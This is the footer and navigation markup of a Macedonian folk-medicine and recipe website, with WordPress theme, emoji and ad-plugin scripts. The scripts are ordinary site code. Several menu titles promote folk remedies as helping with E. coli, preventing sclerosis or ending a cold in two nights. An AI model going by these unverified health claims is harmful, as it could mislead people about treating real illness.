                <div class="entry-title td-module-title"><a href="https://nmd.mk/star-naroden-lek-za-sprechuva%d1%9ae-skleroza-shto-so-deczenii-se-prenesuva-od-raka-na-raka/"  rel="bookmark" title="Стар народен лек за спречување СКЛЕРОЗА што со децении се пренесува од рака на рака">Стар народен лек за спречување СКЛЕРОЗА што со децении се пренесува од рака на рака</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/iskustvo-od-ana-prirodna-meshavina-shto-%d1%9d-pomognala-ka%d1%98-esherihi%d1%98a-koli-reczeptot-na-sestra-%d1%99ubicza/"  rel="bookmark" class="td-image-wrap " title="Искуство од Ана: Природна мешавина што ѝ помогнала кај Ешерихија коли – рецептот на сестра Љубица" ><img class="entry-thumb" src="" alt="" title="Искуство од Ана: Природна мешавина што ѝ помогнала кај Ешерихија коли – рецептот на сестра Љубица" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/10/IMG_6240.jpg"  width="180" height="98" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category" >Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/iskustvo-od-ana-prirodna-meshavina-shto-%d1%9d-pomognala-ka%d1%98-esherihi%d1%98a-koli-reczeptot-na-sestra-%d1%99ubicza/"  rel="bookmark" title="Искуство од Ана: Природна мешавина што ѝ помогнала кај Ешерихија коли – рецептот на сестра Љубица">Искуство од Ана: Природна мешавина што ѝ помогнала кај Ешерихија коли – рецептот на сестра Љубица</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/gabichna-infekczi%d1%98a-kandida-sovet-od-ginekolog-shto-me-chineshe-rechisi-nishto-a-mi-go-reshi-problemot/"  rel="bookmark" class="td-image-wrap " title="Габична инфекција (кандида): Совет од гинеколог што ме чинеше речиси ништо, а ми го реши проблемот" ><img class="entry-thumb" src="" alt="" title="Габична инфекција (кандида): Совет од гинеколог што ме чинеше речиси ништо, а ми го реши проблемот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/05/IMG_5765.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/gabichna-infekczi%d1%98a-kandida-sovet-od-ginekolog-shto-me-chineshe-rechisi-nishto-a-mi-go-reshi-problemot/"  rel="bookmark" title="Габична инфекција (кандида): Совет од гинеколог што ме чинеше речиси ништо, а ми го реши проблемот">Габична инфекција (кандида): Совет од гинеколог што ме чинеше речиси ништо, а ми го реши проблемот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ma%d1%98ka-so-tri-decza-otkriva-ednostaven-domashen-lek-dve-vecheri-i-nastinkata-ischeznuva/"  rel="bookmark" class="td-image-wrap " title="Мајка со три деца открива едноставен домашен лек: „Две вечери и настинката исчезнува“" ><img class="entry-thumb" src="" alt="" title="Мајка со три деца открива едноставен домашен лек: „Две вечери и настинката исчезнува“" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-23-at-12.54.23-PM.png"  width="180" height="113" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ma%d1%98ka-so-tri-decza-otkriva-ednostaven-domashen-lek-dve-vecheri-i-nastinkata-ischeznuva/"  rel="bookmark" title="Мајка со три деца открива едноставен домашен лек: „Две вечери и настинката исчезнува“">Мајка со три деца открива едноставен домашен лек: „Две вечери и настинката исчезнува“</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98a-podobruva-czirkulaczi%d1%98ata-vo-nozete-idealno-za-proshireni-veni/"  rel="bookmark" class="td-image-wrap " title="Ја подобрува циркулацијата во нозете &#8211; Идеално за проширени вени" ><img class="entry-thumb" src="" alt="" title="Ја подобрува циркулацијата во нозете &#8211; Идеално за проширени вени" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7836-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98a-podobruva-czirkulaczi%d1%98ata-vo-nozete-idealno-za-proshireni-veni/"  rel="bookmark" title="Ја подобрува циркулацијата во нозете &#8211; Идеално за проширени вени">Ја подобрува циркулацијата во нозете &#8211; Идеално за проширени вени</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "8282";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6969f2f5bd313
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"2ec9c0f103","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
